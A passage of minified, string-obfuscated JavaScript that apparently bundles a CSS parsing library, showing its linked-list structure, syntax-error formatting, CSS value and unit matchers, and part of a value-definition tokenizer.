i;return null!==Le?(i=Le,Le=Le[r(3277)],i[r(321)]=e,i[r(1320)]=n,i[r(3277)]=this[r(3277)]):i={prev:e,next:n,cursor:this[r(3277)]},this[r(3277)]=i,i}[t(762)](){const e=t,{cursor:n}=this;this[e(3277)]=n[e(3277)],n[e(321)]=null,n[e(1320)]=null,n[e(3277)]=Le,Le=n}[t(1314)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(321)]===e&&(s[o(321)]=n),s[o(1320)]===r&&(s[o(1320)]=i),s=s[o(3277)]}*[Symbol[t(3396)]](){const e=t;for(let t=this[e(1545)];null!==t;t=t[e(1320)])yield t[e(3086)]}get[t(758)](){const e=t;let n=0;for(let t=this[e(1545)];null!==t;t=t[e(1320)])n++;return n}get[t(1178)](){return null===this[t(1545)]}get[t(2361)](){const e=t;return this[e(1545)]&&this[e(1545)][e(3086)]}get[t(799)](){const e=t;return this[e(2659)]&&this[e(2659)][e(3086)]}[t(326)](e){const n=t;let r=null;this[n(1545)]=null;for(let t of e){const e=Oe[n(756)](t);null!==r?r[n(1320)]=e:this[n(1545)]=e,e[n(321)]=r,r=e}return this[n(2659)]=r,this}[t(3239)](){return[...this]}[t(2529)](){return[...this]}[t(2217)](e,n=this){const r=t,i=this[r(1767)](null,this[r(1545)]);for(;null!==i[r(1320)];){const t=i[r(1320)];i[r(1320)]=t[r(1320)],e[r(2771)](n,t[r(3086)],t,this)}this[r(762)]()}[t(2139)](e,n=this){const r=t,i=this[r(1767)](this[r(2659)],null);for(;null!==i[r(321)];){const t=i[r(321)];i[r(321)]=t[r(321)],e[r(2771)](n,t[r(3086)],t,this)}this[r(762)]()}[t(1384)](e,n,r=this){const i=t;let o,s=this[i(1767)](null,this[i(1545)]),a=n;for(;null!==s[i(1320)];)o=s[i(1320)],s[i(1320)]=o[i(1320)],a=e[i(2771)](r,a,o[i(3086)],o,this);return this[i(762)](),a}[t(1700)](e,n,r=this){const i=t;let o,s=this[i(1767)](this[i(2659)],null),a=n;for(;null!==s[i(321)];)o=s[i(321)],s[i(321)]=o[i(321)],a=e[i(2771)](r,a,o[i(3086)],o,this);return this[i(762)](),a}[t(499)](e,n=this){const r=t;for(let t=this[r(1545)];null!==t;t=t[r(1320)])if(e[r(2771)](n,t[r(3086)],t,this))return!0;return!1}[t(1867)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1545)];null!==t;t=t[r(1320)])i[r(455)](e[r(2771)](n,t[r(3086)],t,this));return i}[t(541)](e,n=this){const r=t,i=new Oe;for(let t=this[r(1545)];null!==t;t=t[r(1320)])e[r(2771)](n,t[r(3086)],t,this)&&i[r(455)](t[r(3086)]);return i}[t(3175)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1767)](null,e);for(;null!==o[i(1320)];){const t=o[i(1320)];if(o[i(1320)]=t[i(1320)],n[i(2771)](r,t[i(3086)],t,this))break}this[i(762)]()}[t(374)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1767)](e,null);for(;null!==o[i(321)];){const t=o[i(321)];if(o[i(321)]=t[i(321)],n[i(2771)](r,t[i(3086)],t,this))break}this[i(762)]()}[t(1674)](){const e=t;this[e(1545)]=null,this[e(2659)]=null}[t(2398)](){const e=t,n=new Oe;for(let t of this)n[e(455)](t);return n}[t(2726)](e){const n=t;return this[n(1314)](null,e,this[n(1545)],e),null!==this[n(1545)]?(this[n(1545)][n(321)]=e,e[n(1320)]=this[n(1545)]):this[n(2659)]=e,this[n(1545)]=e,this}[t(1466)](e){const n=t;return this[n(2726)](Oe[n(756)](e))}[t(2762)](e){return this[t(1002)](e)}[t(455)](e){const n=t;return this[n(1002)](Oe[n(756)](e))}[t(1002)](e,n=null){const r=t;if(null!==n)if(this[r(1314)](n[r(321)],e,n,e),null===n[r(321)]){if(this[r(1545)]!==n)throw new Error(r(3304));this[r(1545)]=e,n[r(321)]=e,e[r(1320)]=n,this[r(1314)](null,e)}else n[r(321)][r(1320)]=e,e[r(321)]=n[r(321)],n[r(321)]=e,e[r(1320)]=n;else this[r(1314)](this[r(2659)],e,null,e),null!==this[r(2659)]?(this[r(2659)][r(1320)]=e,e[r(321)]=this[r(2659)]):this[r(1545)]=e,this[r(2659)]=e;return this}[t(2447)](e,n){const r=t;return this[r(1002)](Oe[r(756)](e),n)}[t(1043)](e){const n=t;if(this[n(1314)](e,e[n(321)],e,e[n(1320)]),null!==e[n(321)])e[n(321)][n(1320)]=e[n(1320)];else{if(this[n(1545)]!==e)throw new Error(n(1372));this[n(1545)]=e[n(1320)]}if(null!==e[n(1320)])e[n(1320)][n(321)]=e[n(321)];else{if(this[n(2659)]!==e)throw new Error(n(1372));this[n(2659)]=e[n(321)]}return e[n(321)]=null,e[n(1320)]=null,e}[t(1273)](e){const n=t;this[n(1002)](Oe[n(756)](e))}[t(527)](){const e=t;return null!==this[e(2659)]?this[e(1043)](this[e(2659)]):null}[t(1186)](e){const n=t;this[n(2726)](Oe[n(756)](e))}[t(1903)](){const e=t;return null!==this[e(1545)]?this[e(1043)](this[e(1545)]):null}[t(2924)](e){const n=t;return this[n(714)](e,this[n(1545)])}[t(2283)](e){return this[t(714)](e)}[t(714)](e,n){const r=t;return null===e[r(1545)]||(null!=n?(this[r(1314)](n[r(321)],e[r(2659)],n,e[r(1545)]),null!==n[r(321)]?(n[r(321)][r(1320)]=e[r(1545)],e[r(1545)][r(321)]=n[r(321)]):this[r(1545)]=e[r(1545)],n[r(321)]=e[r(2659)],e[r(2659)][r(1320)]=n):(this[r(1314)](this[r(2659)],e[r(2659)],null,e[r(1545)]),null!==this[r(2659)]?(this[r(2659)][r(1320)]=e[r(1545)],e[r(1545)][r(321)]=this[r(2659)]):this[r(1545)]=e[r(1545)],this[r(2659)]=e[r(2659)]),e[r(1545)]=null,e[r(2659)]=null),this}[t(621)](e,n){const r=t;r(1545)in n?this[r(714)](n,e):this[r(1002)](n,e),this[r(1043)](e)}}function Ue(e,n){const r=t,i=Object[r(3013)](SyntaxError[r(1523)]),o=new Error;return Object[r(1956)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2758)]||"")[t(621)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1A;return l[n(449)](t,e)[n(1867)](((e,r)=>String(t+r+1)[n(1811)](h)+" |"+e))[n(2938)]("\n")}const l=("\n"[a(1257)](Math[a(2937)](i-1,0))+" "[a(1257)](Math[a(2937)](o-1,0))+e)[a(1770)](/\r\n?|\n|\f/),u=Math[a(2937)](1,n-s)-1,d=Math[a(3168)](n+s,l[a(699)]+1),h=Math[a(2937)](4,String(d)[a(699)])+1;let m=0;(r+=3*(l[n-1][a(1991)](0,r-1)[a(1116)](/\t/g)||[])[a(699)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(699)]&&(l[t]=l[t][a(621)](/\t/g,a(1565)),l[t]=(m>0&&l[t][a(699)]>m?"…":"")+l[t][a(1991)](m,98)+(l[t][a(699)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2938)]("-")+"^",c(n,d)][a(541)](Boolean)[a(2938)]("\n")[a(621)](/^(\s+\d+\s+\|\n)+/,"")[a(621)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1956)](Ue(c(1057),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1248)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(1611)]();let i=!1;const o={recognizer:e};for(;!this[n(916)];){switch(this[n(2654)]){case Qt:this[n(1320)]();continue;case Rt:i=!0,this[n(1320)]();continue}let t=e[n(1807)][n(2771)](this,o);if(void 0===t)break;i&&(e[n(3023)]&&e[n(3023)][n(2771)](this,t,r,o),i=!1),r[n(1273)](t)}return i&&e[n(3023)]&&e[n(3023)][n(2771)](this,null,r,o),r}const He=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3013)](null);for(const t of Object[n(3360)](e)){const i=e[t],o=i[n(567)]||i;o&&(r[t]=o)}return r}var Be=o(241);const qe=new Set([t(2160),t(1438),t(3306)]),Ve=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(1091)==typeof e){const t=e[r(1667)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Tt],[Et,jt],[Et,8],[Et,"-"],[Et,Ot],[Et,Ut],[Et,Wt],[Et,Ht],[Et,Zt],[Nt,Et],[Nt,Tt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,Ut],[Nt,Wt],[Nt,Ht],[Ct,Et],[Ct,Tt],[Ct,jt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,Ut],[Ct,Wt],[Ct,Ht],[Wt,Et],[Wt,Tt],[Wt,jt],[Wt,8],[Wt,"-"],[Wt,Ot],[Wt,Ut],[Wt,Wt],[Wt,Ht],["#",Et],["#",Tt],["#",jt],["#",8],["#","-"],["#",Ot],["#",Ut],["#",Wt],["#",Ht],["-",Et],["-",Tt],["-",jt],["-",8],["-","-"],["-",Ot],["-",Ut],["-",Wt],["-",Ht],[Ot,Et],[Ot,Tt],[Ot,jt],[Ot,8],[Ot,Ot],[Ot,Ut],[Ot,Wt],[Ot,"%"],[Ot,Ht],["@",Et],["@",Tt],["@",jt],["@",8],["@","-"],["@",Ht],[".",Ot],[".",Ut],[".",Wt],["+",Ot],["+",Ut],["+",Wt],["/","*"]],Xe=Ze[t(1959)]([[Et,Ct],[Wt,Ct],[Ct,Ct],[Nt,Zt],[Nt,It],[Nt,Pt],[Ut,Ut],[Ut,Wt],[Ut,Tt],[Ut,"-"],[Xt,Et],[Xt,Tt],[Xt,Ut],[Xt,Wt],[Xt,Ct],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1867)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(1667)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ht||43===a?r[o(2798)](t<<16|a<<8):r[o(2798)](t<<16|s))&&this[o(1976)](" ",Rt,!0),s}}const Ge=Je(Ze),Qe=Je(Xe);function Ye(e,n){const r=t;if(r(2690)!=typeof n)e[r(1405)][r(2217)](this[r(2064)],this);else{let t=null;e[r(1405)][r(2217)]((e=>{const i=r;null!==t&&n[i(2771)](this,t),this[i(2064)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1A;this[i(985)](e,t[i(449)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1523)],tn=function(){};function en(e){return t(2690)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1A;n[o(1223)]===e&&t[o(2771)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1054)],o=[];for(const t in i){if(!1===$e[r(2771)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2536)](e)||(e=[e]);for(const t of e)null===t?n[r(2675)]=!0:r(1091)==typeof t?n[r(1223)]=r(2064):Array[r(2536)](t)&&(n[r(1223)]=r(2247));n[r(1223)]&&o[r(1273)](n)}return o[r(699)]?{context:n[r(1351)],fields:o}:null}function on(e,n){const r=t,i=e[r(1061)][r(449)](),o=e[r(497)],s=r(1091)==typeof o;return n&&i[r(2625)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1197)]];if(!e[l(2675)]||r)if(l(2247)===e[l(1223)]){if(n?r[l(1700)](c,!1):r[l(1384)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1223)]){case o(1328):s=function(t,e,n,r){const i=o,s=" "===t[i(487)]||r?t[i(487)]:" "+t[i(487)]+" ",a=t[i(623)][i(1867)]((t=>cn(t,e,n,r)))[i(2938)](s);return t[i(3257)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1376)]?"!":"");break;case o(654):return cn(e[o(1775)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1887):s=o(681)+cn(e[o(1775)],n,r,i)+"]>";break;case o(1077):s="<"+e[o(1197)]+(e[o(1288)]?n(function(t){const e=o;if(e(2346)===t[e(1223)])return" ["+(null===t[e(3168)]?"-∞":t[e(3168)])+","+(null===t[e(2937)]?"∞":t[e(2937)])+"]";throw new Error(e(2211)+t[e(1223)]+"`")}(e[o(1288)]),e[o(1288)]):"")+">";break;case o(3149):s="<'"+e[o(1197)]+"'>";break;case o(877):s=e[o(1197)];break;case o(590):s="@"+e[o(1197)];break;case o(787):s=e[o(1197)]+"(";break;case o(2388):case o(608):s=e[o(2277)];break;case o(3079):s=",";break;default:throw new Error(o(2211)+e[o(1223)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2690)==typeof n?i=n:n&&(o=Boolean(n[r(3369)]),s=Boolean(n[r(456)]),r(2690)==typeof n[r(1465)]&&(i=n[r(1465)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2586)]&&e[r(2586)][n];return i?r(2131)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1770)](/\n|\r\n?|\f/);s[o(594)]+=i[o(699)],s[o(2131)]+=t[o(699)]-1,s[o(1923)]=1===t[o(699)]?s[o(1923)]+i[o(699)]:t[o(527)]()[o(699)]+1}return s}const mn=function(e,n){const r=t,i=Ue(r(2499),e+(n?" `"+n+"`":""));return i[r(2040)]=n,i},fn=function(e,n,r,i){const o=t,s=Ue(o(3336),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1898)],i=t[n(2320)],s=i<r[n(699)]&&r[i][n(2064)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(699)];t++){const e=r[t][n(2277)];t===i&&(d=e[n(699)],u=m[n(699)]),null!==a&&r[t][n(2064)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(699)]||h>1?(c=dn(a||e,n(333))||hn(un,m),l=hn(c)):(c=dn(a,n(2559))||hn(dn(e,n(2559))||un,m[n(449)](0,u)),l=dn(a,n(333))||hn(c,m[n(1991)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1980)]=e,s[o(1972)]=n?ln(n):o(674),s[o(1636)]=a,s[o(1321)]=c,s[o(1224)]=l,s[o(3011)]=e+o(1133)+s[o(1972)]+o(697)+(a||o(3171))+o(2363)+new Array(s[o(1321)]+1)[o(2938)]("-")+"^",Object[o(1956)](s,u),s[o(2586)]={source:r&&r[o(2586)]&&r[o(2586)][o(1448)]||o(887),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2798)](e))return pn[n(609)](e);const r=e[n(2549)]();let i=pn[n(609)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1106)]({basename:r[n(1991)](e[n(699)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(3366)](e,i),i},vn=function(e){const n=t;if(gn[n(2798)](e))return gn[n(609)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(699)]);if(!o&&(r=r[n(2549)](),gn[n(2798)](r))){const t=gn[n(609)](r);return gn[n(3366)](e,t),t}const s=o?"":xn(r,i[n(699)]),a=r[n(1991)](0,i[n(699)]+s[n(699)]),c=Object[n(1106)]({basename:r[n(1991)](a[n(699)]),name:r[n(1991)](i[n(699)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3366)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(699)]-n>=2&&e[r(1667)](n)===bn&&e[r(1667)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(699)]-n>=3&&e[r(1667)](n)===bn&&e[r(1667)](n+1)!==bn){const t=e[r(500)]("-",n+2);if(-1!==t)return e[r(3030)](n,t+1)}return""}const kn=[t(2534),t(3234),t(795),t(1746),t(3093)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1223)]===Lt&&e[r(2277)][r(1667)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1223)]===Rt||e[i(1223)]===Qt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2277)][o(1667)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2277)][o(699)];n++)if(!Kt(e[o(2277)][o(1667)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1223)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1223)]!==Ot)return 0}if(!o){const t=e[i(2277)][i(1667)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1223)]===Lt&&e[r(2277)][r(1667)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2277)][i(699)];t++){const s=e[i(2277)][i(1667)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const In=[t(2568),t(3152),t(3204)],jn=new Map([[Tt,Xt],[Zt,Xt],[qt,Vt],[Jt,Gt]]);function Ln(e,n){const r=t;return n<e[r(699)]?e[r(1667)](n):0}function On(e,n){return ge(e,0,e[t(699)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(699)];t++)if(On(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(699)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2346)===e[i(1223)]){const t=Number(void 0!==r&&r!==n[i(699)]?n[i(1991)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3168)]&&t<e[i(3168)]&&i(1091)!=typeof e[i(3168)])return!0;if(null!==e[i(2937)]&&t>e[i(2937)]&&i(1091)!=typeof e[i(2937)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1A;return null===e?0:e[i(1223)]===Tt&&Un(e[i(2277)],In)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1223)]){case Gt:case Xt:case Vt:if(t[n(1223)]!==r)break t;if(r=o[n(527)](),0===o[n(699)]){s++;break t}break;case Tt:case Zt:case qt:case Jt:o[n(1273)](r),r=jn[n(609)](t[n(1223)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1A(1223)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1223)]!==Et||45!==Ln(e[n(2277)],0)||45!==Ln(e[n(2277)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1A;if(null===e||e[i(1223)]!==Wt)return 0;const o=xe(e[i(2277)],0);if(null!==t){const n=e[i(2277)][i(500)]("\\",o),r=-1!==n&&Wn(e[i(2277)],n)?e[i(2277)][i(3030)](o,n):e[i(2277)][i(1991)](o);if(!1===t[i(2798)](r[i(2549)]()))return 0}return Rn(r,e[i(2277)],o)?0:1}}function Bn(e){const n=t;return n(2690)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1223)]===Ot&&0===Number(t[o(2277)])?1:e(t,r,i)}}const qn={"ident-token":Hn(Et),"function-token":Hn(Tt),"at-keyword-token":Hn(Nt),"hash-token":Hn(Ct),"string-token":Hn(It),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(Ot),"percentage-token":Hn(Ut),"dimension-token":Hn(Wt),"whitespace-token":Hn(Rt),"CDO-token":Hn(Ft),"CDC-token":Hn(Ht),"colon-token":Hn(Pt),"semicolon-token":Hn(Dt),"comma-token":Hn(Bt),"[-token":Hn(qt),"]-token":Hn(Vt),"(-token":Hn(Zt),")-token":Hn(Xt),"{-token":Hn(Jt),"}-token":Hn(Gt)},Vn={string:Hn(It),ident:Hn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1223)]!==Ut||Rn(r,e[i(2277)],e[i(2277)][i(699)]-1)?0:1})),zero:Bn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2277)],0);return o===e[i(2277)][i(699)]||Wn(e[i(2277)],o)?Rn(r,e[i(2277)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1223)]!==Ot)return 0;let o=43===Ln(e[i(2277)],0)||45===Ln(e[i(2277)],0)?1:0;for(;o<e[i(2277)][i(699)];o++)if(!Kt(Ln(e[i(2277)],o)))return 0;return Rn(r,e[i(2277)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1223)]!==Et)return 0;const r=e[n(2277)][n(2549)]();return Un(r,kn)||On(r,n(2031))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(2277)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1223)]!==Ct)return 0;const r=e[n(2277)][n(699)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(2277)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1223)]!==Ct?0:ae(Ln(e[n(2277)],1),Ln(e[n(2277)],2),Ln(e[n(2277)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1223)]===Ot)return Mn(e,0,!1,i);if(e[r(1223)]===Et&&e[r(2277)][r(1667)](0)===An){if(!pe(e[r(2277)],1,110))return 0;switch(e[r(2277)][r(699)]){case 2:return En(n(++i),i,n);case 3:return e[r(2277)][r(1667)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2277)][r(1667)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1223)]===Et||zn(e,43)&&n(i+1)[r(1223)]===Et){if(e[r(1223)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2277)],0,110))return 0;switch(e[r(2277)][r(699)]){case 1:return En(n(++i),i,n);case 2:return e[r(2277)][r(1667)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(2277)][r(1667)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1223)]===Wt){let t=e[r(2277)][r(1667)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2277)][r(699)]&&Kt(e[r(2277)][r(1667)](s));s++);return s===o?0:pe(e[r(2277)],s,110)?s+1===e[r(2277)][r(699)]?En(n(++i),i,n):e[r(2277)][r(1667)](s+1)!==An?0:s+2===e[r(2277)][r(699)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1223)]!==Et||!pe(e[r(2277)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1223)]===Et?Cn(Nn(e,0,!0),++i,n):Tn(e,63)?Cn(1,++i,n):0;if(e[r(1223)]===Ot){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1223)]===Wt||e[r(1223)]===Ot?function(t){const e=r;return 45===t[e(2277)][e(1667)](0)}(e)&&Nn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(1223)]===Wt?Cn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1223)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(1223)]!==i)break t;i=o[r(527)]();break;case Dt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(2277)])break t;break;case Tt:case Zt:case qt:case Jt:o[r(1273)](i),i=jn[r(609)](e[r(1223)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1223)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(1223)]!==i)break t;i=o[r(527)]();break;case Tt:case Zt:case qt:case Jt:o[r(1273)](i),i=jn[r(609)](e[r(1223)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Bn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2367),"ex",t(1482),t(2e3),t(1607),"ch",t(1066),"ic",t(900),"lh",t(665),"vw",t(1098),t(464),t(2643),"vh",t(760),t(2708),t(1336),"vi",t(1242),t(2300),t(1503),"vb",t(2682),t(1516),t(2038),t(3392),t(2376),t(3104),t(2780),t(1524),t(2701),t(2023),t(1366),t(3248),t(987),t(3340),t(1787),t(1666),t(1310)],Jn=[t(512),t(2824),t(848),t(2500)],Gn=["s","ms"],Qn=["hz",t(3394)],Yn=[t(1463),t(1981),t(2651),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1956)](Ue(i(1057),e),{input:n,offset:r,rawMessage:e,message:e+i(1765)+n+i(1662)+new Array((r||n[i(699)])+1)[i(2938)]("-")+"^"})}const nr=new Uint8Array(128)[t(1867)](((e,n)=>/[a-zA-Z0-9\-]/[t(2778)](String[t(1962)](n))?1:0));class rr{constructor(e){const n=t;this[n(707)]=e,this[n(1669)]=0}[t(1667)](e){const n=t;return e<this[n(707)][n(699)]?this[n(707)][n(1667)](e):0}[t(483)](){const e=t;return this[e(1667)](this[e(1669)])}[t(2206)](e=this[t(483)]()){return e<128&&1===nr[e]}[t(3024)](){const e=t;return this[e(1667)](this[e(1669)]+1)}[t(324)](e){const n=t;return this[n(1667)](this[n(1308)](e))}[t(2613)](){const e=t;this[e(1669)]=this[e(1308)](this[e(1669)])}[t(1308)](e){const n=t;for(;e<this[n(707)][n(699)];e++){const t=this[n(707)][n(1667)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2513)](e){const n=t;return this[n(707)][n(3030)](this[n(1669)],this[n(1669)]=e)}[t(2858)](e){const n=t;this[n(483)]()!==e&&this[n(706)](n(2006)+String[n(1962)](e)+"`"),this[n(1669)]++}[t(2097)](){const e=t;return this[e(1669)]<this[e(707)][e(699)]?this[e(707)][e(2609)](this[e(1669)]++):""}[t(706)](e){const n=t;throw new er(e,this[n(707)],this[n(1669)])}[t(1977)](){const e=t;return this[e(2513)](this[e(1308)](this[e(1669)]))}[t(2426)](){const e=t;let n=this[e(1669)];for(;n<this[e(707)][e(699)];n++){const t=this[e(707)][e(1667)](n);if(t>=128||0===nr[t])break}return this[e(1669)]===n&&this[e(706)](e(2812)),this[e(2513)](n)}[t(1105)](){const e=t;let n=this[e(1669)];for(;n<this[e(707)][e(699)];n++){const t=this[e(707)][e(1667)](n);if(t<48||t>57)break}return this[e(1669)]===n&&this[e(706)](e(695)),this[e(2513)](n)}[t(1221)](){const e=t,n=this[e(707)][e(500)]("'",this[e(1669)]+1);return-1===n&&(this[e(1669)]=this[e(707)][e(699)],this[e(706)](e(722))),this[e(2513)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2858)](ir),e[n(2613)](),r=e[n(1105)](e),e[n(2613)](),44===e[n(483)]()?(e[n(1669)]++,e[n(2613)](),125!==e[n(483)]()&&(i=e[n(1105)](e),e[n(2613)]())):i=r,e[n(2858)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1A;let n=null,r=!1;switch(t[e(483)]()){case 42:t[e(1669)]++,n={min:0,max:0};break;case 43:t[e(1669)]++,n={min:1,max:0};break;case 63:t[e(1669)]++,n={min:0,max:1};break;case 35:t[e(1669)]++,r=!0,t[e(483)]()===ir?n=sr(t):63===t[e(483)]()?(t[e(1669)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(654),comma:r,min:n[e(3168)],max:n[e(2937)],term:null}}(e);return null!==i?(i[r(1775)]=n,35===e[r(483)]()&&43===e[r(1667)](e[r(1669)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2097)]();return""===r?null:ar(e,{type:n(608),value:r})}function lr(e,n){const r=t;function 